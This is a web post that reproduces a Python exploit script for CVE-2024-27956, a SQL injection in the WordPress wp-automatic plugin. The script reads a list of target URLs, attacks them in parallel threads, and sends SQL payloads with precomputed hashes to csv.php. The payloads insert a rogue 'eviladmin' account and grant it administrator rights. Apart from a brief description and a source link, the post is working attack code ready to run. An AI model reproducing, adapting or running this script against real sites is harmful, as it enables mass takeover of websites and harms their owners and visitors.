
Python script that exploits CVE-2024-27956, a vulnerability in Wordpress that allows SQL Injection leading to Remote Code Execution.
Exploit :
Python:
import argparse
import requests
import sys
import urllib3
import os
from sys import stdout
from colorama import Fore, init
from concurrent.futures import ThreadPoolExecutor, as_completed
# Disable insecure request warnings
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# Initialize colorama
init(autoreset=True)
def clear():
os.system('clear' if os.name == 'posix' else 'cls')

def banners():
clear()
stdout.write(" \n")
stdout.write(""+Fore.LIGHTRED_EX +" ██████╗██╗ ██╗███████╗ ██████╗ ██████╗ ██████╗ ██╗ ██╗ ██████╗ ███████╗ █████╗ ███████╗ ██████╗ \n")
stdout.write(""+Fore.LIGHTRED_EX +"██╔════╝██║ ██║██╔════╝ ╚════██╗██╔═████╗╚════██╗██║ ██║ ╚════██╗╚════██║██╔══██╗██╔════╝██╔════╝ \n")
stdout.write(""+Fore.LIGHTRED_EX +"██║ ██║ ██║█████╗█████╗ █████╔╝██║██╔██║ █████╔╝███████║█████╗ █████╔╝ ██╔╝╚██████║███████╗███████╗ \n")
stdout.write(""+Fore.LIGHTRED_EX +"██║ ╚██╗ ██╔╝██╔══╝╚════╝██╔═══╝ ████╔╝██║██╔═══╝ ╚════██║╚════╝██╔═══╝ ██╔╝ ╚═══██║╚════██║██╔═══██╗\n")
stdout.write(""+Fore.LIGHTRED_EX +"╚██████╗ ╚████╔╝ ███████╗ ███████╗╚██████╔╝███████╗ ██║ ███████╗ ██║ █████╔╝███████║╚██████╔╝\n")
stdout.write(""+Fore.LIGHTRED_EX +" ╚═════╝ ╚═══╝ ╚══════╝ ╚══════╝ ╚═════╝ ╚══════╝ ╚═╝ ╚══════╝ ╚═╝ ╚════╝ ╚══════╝ ╚═════╝ \n")
stdout.write(""+Fore.YELLOW +"═════════════╦═════════════════════════════════╦══════════════════════════════\n")
stdout.write(""+Fore.YELLOW +"╔════════════╩═════════════════════════════════╩═════════════════════════════╗\n")
stdout.write(""+Fore.YELLOW +"║ \x1b[38;2;255;20;147m• "+Fore.GREEN+"AUTHOR "+Fore.RED+" |"+Fore.LIGHTWHITE_EX+" PARI MALAM "+Fore.YELLOW+"║\n")
stdout.write(""+Fore.YELLOW +"╔════════════════════════════════════════════════════════════════════════════╝\n")
stdout.write(""+Fore.YELLOW +"║ \x1b[38;2;255;20;147m• "+Fore.GREEN+"GITHUB "+Fore.RED+" |"+Fore.LIGHTWHITE_EX+" "+Fore.YELLOW+"║\n")
stdout.write(""+Fore.YELLOW +"╚════════════════════════════════════════════════════════════════════════════╝\n")
print(f"{Fore.YELLOW}[CVE-2024-27956] - {Fore.GREEN}Wordpress SQLI-2-RCE\n")
def makeRequest(payload, hash, url):
session = requests.Session()
session.verify = False
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br',
'Content-type': 'application/x-www-form-urlencoded',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1'
}
data = {
'q': payload,
'auth': b'\0',
'integ': hash
}
try:
response = session.post(url, data=data, headers=headers)
response.raise_for_status()
return response
except requests.exceptions.RequestException as e:
print(f"{Fore.YELLOW}[SQLI-2-RCE]: {Fore.WHITE}{url} {Fore.RED}- Failed: {e}{Fore.RESET}")
return None
def helpUsage():
print("[+] You must run the exploit passing the Wordpress URL.")
print("[+] Example: python exploit.py -f urls.txt")
sys.exit(1)

def verifyArgs():
parser = argparse.ArgumentParser(description="Exploit for CVE-2024-27956")
parser.add_argument('-f', '--file', type=str, required=True, help='File containing URLs/IPs, one per line')
parser.add_argument('-t', '--threads', type=int, default=5, help='Number of threads to use for concurrent requests (default: 5)')
args = parser.parse_args()
try:
with open(args.file, 'r') as f:
urls = f.read().strip().splitlines()
except FileNotFoundError as e:
print(f"File '{args.file}' not found: {e}")
sys.exit(1)
except Exception as e:
print(f"Error reading file '{args.file}': {e}")
sys.exit(1)
# Ensure URLs have http:// or https:// prefix
urls = [url if url.startswith('http://') or url.startswith('https://') else f'http://{url}' for url in urls]
return urls, args.threads
def exploitWordpress(url):
exploit_path = '/wp-content/plugins/wp-automatic/inc/csv.php'
print(f"{Fore.YELLOW}[SQLI-2-RCE]: {Fore.WHITE}{url} {Fore.GREEN}- Attempting to exploit{Fore.RESET}")
# Construct SQL query with dynamic URL
create_user_payload = f"INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url, user_registered, user_status, display_name) VALUES ('eviladmin', '$P$BASbMqW0nlZRux/2IhCw7AdvoNI4VT0', 'eviladmin', 'eviladmin@gmail.com', '{url}', '2024-04-30 16:26:43', 0, 'eviladmin')"
create_user_hash = "09956ea086b172d6cf8ac31de406c4c0"
response = makeRequest(create_user_payload, create_user_hash, url + exploit_path)
if response is None:
return False
if "Tampered query" in response.text or "invalid login" in response.text or "login required" in response.text:
print(f"{Fore.YELLOW}[SQLI-2-RCE]: {Fore.WHITE}{url} {Fore.RED}- Payload Error: {response.text.strip()}{Fore.RESET}")
return False
if "DATE" not in response.text:
print(f"{Fore.YELLOW}[SQLI-2-RCE]: {Fore.WHITE}{url} {Fore.RED}- Not Vulnerable{Fore.RESET}")
return False
# Second request (give admin permissions)
give_permission_payload = "INSERT INTO wp_usermeta (user_id, meta_key, meta_value) VALUES ((SELECT ID FROM wp_users WHERE user_login = 'eviladmin'), 'wp_capabilities', 'a:1:{s:13:\"administrator\";s:1:\"1\";}')"
give_permission_hash = "bd98494b41544b818fa9f583dadfa2bb"
response = makeRequest(give_permission_payload, give_permission_hash, url + exploit_path)
if response is None:
return False
if "Tampered query" in response.text or "invalid login" in response.text or "login required" in response.text:
print(f"{Fore.YELLOW}[SQLI-2-RCE]: {Fore.WHITE}{url} {Fore.RED}- Payload Error: {response.text.strip()}{Fore.RESET}")
return False
print(f"{Fore.YELLOW}[SQLI-2-RCE]: {Fore.WHITE}{url} {Fore.GREEN}Exploit completed successfully: eviladmin:admin{Fore.RESET}")
return True

def main():
urls, threads = verifyArgs()
with ThreadPoolExecutor(max_workers=threads) as executor:
futures = []
for url in urls:
futures.append(executor.submit(exploitWordpress, url))
for future in as_completed(futures):
future.result()
if name == "main":
banners()
main()Source Github : https://github.com/CERTologists/EXPLOITING-CVE-2024-27956